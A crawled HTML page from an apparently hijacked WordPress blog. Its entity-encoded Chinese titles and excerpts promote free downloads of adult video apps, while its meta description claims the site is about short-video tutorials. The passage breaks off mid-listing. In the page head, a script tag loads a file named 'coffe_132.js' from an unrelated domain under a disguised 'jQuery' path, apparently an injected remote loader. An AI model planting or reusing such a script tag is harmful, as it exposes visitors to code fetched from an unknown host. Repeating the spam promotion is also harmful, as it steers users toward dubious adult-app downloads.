

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.roenys.com/page/2
body_size: 6223
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.roenys.com/xmlrpc.php">

<title>&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#045;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#045;&#22269;&#20135;&#21345;&#19968;&#20108;&#19977;&#22235;&#21306;&#045;&#22269;&#20869;&#31934;&#21697;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#097;&#112;&#112;&#29992;&#25143;&#33021;&#22815;&#36731;&#26494;&#30340;&#21046;&#20316;&#20986;&#21508;&#31181;&#21508;&#26679;&#30340;&#36259;&#21619;&#30701;&#35270;&#39057;&#65292;&#36825;&#27454;&#36719;&#20214;&#30340;&#25805;&#20316;&#24615;&#38750;&#24120;&#38750;&#24120;&#30340;&#31616;&#21333;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#25945;&#23398;&#20869;&#23481;&#24191;&#27867;&#65292;&#21253;&#25324;&#20102;&#35270;&#39057;&#30340;&#21046;&#20316;&#20197;&#21450;&#20248;&#21270;&#30701;&#35270;&#39057;&#30340;&#36816;&#33829;&#65292;&#35753;&#20320;&#33021;&#22815;&#36731;&#26494;&#23398;&#20250;&#26356;&#22810;&#20351;&#29992;&#30340;&#36816;&#33829;&#30693;&#35782;&#65292;&#20351;&#24471;&#30701;&#35270;&#39057;&#33021;&#22815;&#21464;&#29616;&#12290;&#26377;&#049;&#23545;&#053;&#30340;&#23548;&#24072;&#22312;&#32447;&#65292;&#25945;&#20320;&#36827;&#34892;&#30701;&#35270;&#39057;&#30340;&#21046;&#20316;&#27807;&#36890;&#35762;&#35299;&#65292;&#24110;&#21161;&#26356;&#22810;&#23567;&#30333;&#23398;&#20250;&#24590;&#20040;&#25293;&#25668;&#35270;&#39057;&#65292;&#35753;&#30701;&#35270;&#39057;&#33021;&#22815;&#24555;&#36895;&#21464;&#29616;&#12290;"/>
<meta name="keywords" content="&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;"/>
<link rel="canonical" href="http://www.roenys.com/home/page/2" />
<link rel="prev" href="http://www.roenys.com/home" />
<link rel="next" href="http://www.roenys.com/home/page/3" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#045;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#045;&#22269;&#20135;&#21345;&#19968;&#20108;&#19977;&#22235;&#21306;&#045;&#22269;&#20869;&#31934;&#21697;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;" />
<meta property="og:description" content="&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#097;&#112;&#112;&#29992;&#25143;&#33021;&#22815;&#36731;&#26494;&#30340;&#21046;&#20316;&#20986;&#21508;&#31181;&#21508;&#26679;&#30340;&#36259;&#21619;&#30701;&#35270;&#39057;&#65292;&#36825;&#27454;&#36719;&#20214;&#30340;&#25805;&#20316;&#24615;&#38750;&#24120;&#38750;&#24120;&#30340;&#31616;&#21333;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#25945;&#23398;&#20869;&#23481;&#24191;&#27867;&#65292;&#21253;&#25324;&#20102;&#35270;&#39057;&#30340;&#21046;&#20316;&#20197;&#21450;&#20248;&#21270;&#30701;&#35270;&#39057;&#30340;&#36816;&#33829;&#65292;&#35753;&#20320;&#33021;&#22815;&#36731;&#26494;&#23398;&#20250;&#26356;&#22810;&#20351;&#29992;&#30340;&#36816;&#33829;&#30693;&#35782;&#65292;&#20351;&#24471;&#30701;&#35270;&#39057;&#33021;&#22815;&#21464;&#29616;&#12290;&#26377;&#049;&#23545;&#053;&#30340;&#23548;&#24072;&#22312;&#32447;&#65292;&#25945;&#20320;&#36827;&#34892;&#30701;&#35270;&#39057;&#30340;&#21046;&#20316;&#27807;&#36890;&#35762;&#35299;&#65292;&#24110;&#21161;&#26356;&#22810;&#23567;&#30333;&#23398;&#20250;&#24590;&#20040;&#25293;&#25668;&#35270;&#39057;&#65292;&#35753;&#30701;&#35270;&#39057;&#33021;&#22815;&#24555;&#36895;&#21464;&#29616;&#12290;" />
<meta property="og:url" content="http://www.roenys.com/home/page/2" />
<meta property="og:site_name" content="&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#097;&#112;&#112;&#29992;&#25143;&#33021;&#22815;&#36731;&#26494;&#30340;&#21046;&#20316;&#20986;&#21508;&#31181;&#21508;&#26679;&#30340;&#36259;&#21619;&#30701;&#35270;&#39057;&#65292;&#36825;&#27454;&#36719;&#20214;&#30340;&#25805;&#20316;&#24615;&#38750;&#24120;&#38750;&#24120;&#30340;&#31616;&#21333;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#25945;&#23398;&#20869;&#23481;&#24191;&#27867;&#65292;&#21253;&#25324;&#20102;&#35270;&#39057;&#30340;&#21046;&#20316;&#20197;&#21450;&#20248;&#21270;&#30701;&#35270;&#39057;&#30340;&#36816;&#33829;&#65292;&#35753;&#20320;&#33021;&#22815;&#36731;&#26494;&#23398;&#20250;&#26356;&#22810;&#20351;&#29992;&#30340;&#36816;&#33829;&#30693;&#35782;&#65292;&#20351;&#24471;&#30701;&#35270;&#39057;&#33021;&#22815;&#21464;&#29616;&#12290;&#26377;&#049;&#23545;&#053;&#30340;&#23548;&#24072;&#22312;&#32447;&#65292;&#25945;&#20320;&#36827;&#34892;&#30701;&#35270;&#39057;&#30340;&#21046;&#20316;&#27807;&#36890;&#35762;&#35299;&#65292;&#24110;&#21161;&#26356;&#22810;&#23567;&#30333;&#23398;&#20250;&#24590;&#20040;&#25293;&#25668;&#35270;&#39057;&#65292;&#35753;&#30701;&#35270;&#39057;&#33021;&#22815;&#24555;&#36895;&#21464;&#29616;&#12290;" />
<meta name="twitter:title" content="&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#045;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#045;&#22269;&#20135;&#21345;&#19968;&#20108;&#19977;&#22235;&#21306;&#045;&#22269;&#20869;&#31934;&#21697;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.roenys.com\/","name":"&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.roenys.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.roenys.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#22269;&#20135;&#19968;&#21345;&#20108;&#21345; &raquo; Feed" href="http://www.roenys.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.roenys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.roenys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='patio-google-fonts-css'  href='//fonts.googleapis.com/css?family=Chivo%3A400%2C400italic%2C900%2C900italic&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='patio-style-css'  href='http://www.roenys.com/wp-content/themes/patio/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.roenys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.roenys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.roenys.com/wp-content/themes/patio/js/jquery.waitforimages.js?ver%5B0%5D=jquery'></script>
<link rel='https://api.w.org/' href='http://www.roenys.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.roenys.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.roenys.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="blog paged paged-2 not-singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
								<h1 class="site-title"><a href="http://www.roenys.com/" rel="home">&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;</a></h1>
			</div><!-- .site-branding -->
			
			<button class="search-toggle">Search</button>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>

				<div class="menu-wrap">
					<div class="menu-a-container"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>					
				</div><!-- .menu-wrap -->
			</nav><!-- #site-navigation -->
		</div><!-- .wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

				<div class="wrap">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
			
				
<article id="post-453" class="post-453 post type-post status-publish format-standard hentry category-3 lock-1">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.roenys.com/453.html" rel="bookmark">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#25104;&#20154;&#33394;&#26495;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a></h1>
				<div class="entry-meta">
			<a href="http://www.roenys.com/453.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-26T20:41:31+08:00">2024年9月26日</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://www.roenys.com/author/fhaini1943">admin</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span><span class="screen-reader-text">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#25104;&#20154;&#33394;&#26495;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</span>已关闭评论</span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-excerpt">
		<p>　　丝瓜视频成人色板app是一款备受欢迎的手机应用程序，用户可以免费下载使用。作为一款提供成人内容的应用，丝瓜&hellip; </p>
<p><a href='http://www.roenys.com/453.html' title='Permanent link to &#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#25104;&#20154;&#33394;&#26495;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;' class='more-link'>Continue Reading &rarr;</a></p>
	</div><!-- .entry-content -->		
	</article><!-- #post-## -->
			
				
<article id="post-451" class="post-451 post type-post status-publish format-standard hentry category-3 lock-2">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.roenys.com/451.html" rel="bookmark">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#25104;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></h1>
				<div class="entry-meta">
			<a href="http://www.roenys.com/451.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-26T07:47:03+08:00">2024年9月26日</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://www.roenys.com/author/fhaini1943">admin</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span><span class="screen-reader-text">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#25104;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</span>已关闭评论</span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-excerpt">
		<p>　　丝瓜成人app官网是一个专为用户提供成人内容的应用程序平台。它提供了广泛的在线视频和图片资源，涵盖了各种类&hellip; </p>
<p><a href='http://www.roenys.com/451.html' title='Permanent link to &#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#25104;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;' class='more-link'>Continue Reading &rarr;</a></p>
	</div><!-- .entry-content -->		
	</article><!-- #post-## -->
			
				
<article id="post-449" class="post-449 post type-post status-publish format-standard hentry category-3 three-column lock-3">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.roenys.com/449.html" rel="bookmark">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#25163;&#26426;&#23433;&#21331;&#27745;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a></h1>
				<div class="entry-meta">
			<a href="http://www.roenys.com/449.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-25T10:33:56+08:00">2024年9月25日</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://www.roenys.com/author/fhaini1943">admin</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span><span class="screen-reader-text">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#25163;&#26426;&#23433;&#21331;&#27745;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</span>已关闭评论</span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-excerpt">
		<p>　　如果你想要观看最新的热门视频和尖端的娱乐内容，那么丝瓜视频手机安卓污版app下载是一个不错的选择。作为一款&hellip; </p>
<p><a href='http://www.roenys.com/449.html' title='Permanent link to &#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#25163;&#26426;&#23433;&#21331;&#27745;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;' class='more-link'>Continue Reading &rarr;</a></p>
	</div><!-- .entry-content -->		
	</article><!-- #post-## -->
			
				
<article id="post-447" class="post-447 post type-post status-publish format-standard hentry category-3 three-column lock-4">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.roenys.com/447.html" rel="bookmark">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#57;&#57;&#57;&#111;&#99;&#109;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a></h1>
				<div class="entry-meta">
			<a href="http://www.roenys.com/447.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-24T13:44:37+08:00">2024年9月24日</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://www.roenys.com/author/fhaini1943">admin</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span><span class="screen-reader-text">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#57;&#57;&#57;&#111;&#99;&#109;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</span>已关闭评论</span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-excerpt">
		<p>　　丝瓜已经成为了当下非常热门的一种社交媒体平台。丝瓜999ocm下载app是让用户可以更便捷地享受丝瓜平台的&hellip; </p>
<p><a href='http://www.roenys.com/447.html' title='Permanent link to &#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#57;&#57;&#57;&#111;&#99;&#109;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;' class='more-link'>Continue Reading &rarr;</a></p>
	</div><!-- .entry-content -->		
	</article><!-- #post-## -->
			
				
<article id="post-445" class="post-445 post type-post status-publish format-standard hentry category-3 three-column lock-0">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.roenys.com/445.html" rel="bookmark">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#27745;&#27745;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a></h1>
				<div class="entry-meta">
			<a href="http://www.roenys.com/445.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-23T17:10:09+08:00">2024年9月23日</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://www.roenys.com/author/fhaini1943">admin</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span><span class="screen-reader-text">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#27745;&#27745;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</span>已关闭评论</span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-excerpt">
		<p>　　豆奶短视频是一款非常受欢迎的短视频应用，提供了大量有趣、创意的视频内容，让用户可以在手机上自由欣赏和分享。&hellip; </p>
<p><a href='http://www.roenys.com/445.html' title='Permanent link to &#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#27745;&#27745;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;' class='more-link'>Continue Reading &rarr;</a></p>
	</div><!-- .entry-content -->		
	</article><!-- #post-## -->
			
				
<article id="post-443" class="post-443 post type-post status-publish format-standard hentry category-3 lock-1">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.roenys.com/443.html" rel="bookmark">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></h1>
				<div class="entry-meta">
			<a href="http://www.roenys.com/443.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-22T08:48:08+08:00">2024年9月22日</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://www.roenys.com/author/fhaini1943">admin</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span><span class="screen-reader-text">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</span>已关闭评论</span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-excerpt">
		<p>　　香蕉视频APP（又名丝瓜视频）是一款热门的在线视频播放软件，适用于Android和iOS系统。该应用汇集了&hellip; </p>
<p><a href='http://www.roenys.com/443.html' title='Permanent link to &#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;' class='more-link'>Continue Reading &rarr;</a></p>
	</div><!-- .entry-content -->		
	</article><!-- #post-## -->
			
				
<article id="post-440" class="post-440 post type-post status-publish format-standard hentry category-3 lock-2">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.roenys.com/440.html" rel="bookmark">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#27745;&#40644;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#32593;&#22336;&#19997;&#29916;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;</a></h1>
				<div class="entry-meta">
			<a href="http://www.roenys.com/440.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-21T11:46:43+08:00">2024年9月21日</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://www.roenys.com/author/fhaini1943">admin</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span><span class="screen-reader-text">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#27745;&#40644;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#32593;&#22336;&#19997;&#29916;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;</span>已关闭评论</span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-excerpt">
		<p>　　最近，一个名为污黄瓜视频的app在互联网上迅速走红。该应用程序提供了大量各式各样的色情内容，吸引了无数用户&hellip; </p>
<p><a href='http://www.roenys.com/440.html' title='Permanent link to &#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#27745;&#40644;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#32593;&#22336;&#19997;&#29916;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;' class='more-link'>Continue Reading &rarr;</a></p>
	</div><!-- .entry-content -->		
	</article><!-- #post-## -->
			
				
<article id="post-438" class="post-438 post type-post status-publish format-standard hentry category-3 three-column lock-3">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.roenys.com/438.html" rel="bookmark">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#22823;&#20840;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></h1>
				<div class="entry-meta">
			<a href="http://www.roenys.com/438.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-20T14:52:26+08:00">2024年9月20日</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://www.roenys.com/author/fhaini1943">admin</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span><span class="screen-reader-text">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#22823;&#20840;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</span>已关闭评论</span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-excerpt">
		<p>　　丝瓜视频污app是目前非常受欢迎的一款视频播放应用，尤其受到年轻人的喜爱。而丝瓜视频污app下载ios大全&hellip; </p>
<p><a href='http://www.roenys.com/438.html' title='Permanent link to &#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#22823;&#20840;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;' class='more-link'>Continue Reading &rarr;</a></p>
	</div><!-- .entry-content -->		
	</article><!-- #post-## -->
			
				
<article id="post-436" class="post-436 post type-post status-publish format-standard hentry category-3 three-column lock-4">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.roenys.com/436.html" rel="bookmark">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#30475;&#27745;&#29255;&#97;&#112;&#112;&#19979;&#36733;&#26368;&#26032;&#22320;&#22336;&#65288;&#24050;&#26356;&#26032;&#41;</a></h1>
				<div class="entry-meta">
			<a href="http://www.roenys.com/436.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-19T18:31:08+08:00">2024年9月19日</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://www.roenys.com/author/fhaini1943">admin</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span><span class="screen-reader-text">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#30475;&#27745;&#29255;&#97;&#112;&#112;&#19979;&#36733;&#26368;&#26032;&#22320;&#22336;&#65288;&#24050;&#26356;&#26032;&#41;</span>已关闭评论</span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-excerpt">
		<p>　　丝瓜视频是一款备受欢迎的手机应用程序，让用户可以观看各种短视频。这个应用程序提供了丰富多样的内容，涵盖了各&hellip; </p>
<p><a href='http://www.roenys.com/436.html' title='Permanent link to &#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#30475;&#27745;&#29255;&#97;&#112;&#112;&#19979;&#36733;&#26368;&#26032;&#22320;&#22336;&#65288;&#24050;&#26356;&#26032;&#41;' class='more-link'>Continue Reading &rarr;</a></p>
	</div><!-- .entry-content -->		
	</article><!-- #post-## -->
			
				
<article id="post-434" class="post-434 post type-post status-publish format-standard hentry category-3 three-column lock-0">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.roenys.com/434.html" rel="bookmark">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#25104;&#24180;&#97;&#112;&#112;&#35270;&#39057;&#23433;&#35013;&#65288;&#20170;&#26085;&#41;</a></h1>
				<div class="entry-meta">
			<a href="http://www.roenys.com/434.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-18T14:40:29+08:00">2024年9月18日</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://www.roenys.com/author/fhaini1943">admin</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span><span class="screen-reader-text">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#25104;&#24180;&#97;&#112;&#112;&#35270;&#39057;&#23433;&#35013;&#65288;&#20170;&#26085;&#41;</span>已关闭评论</span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-excerpt">
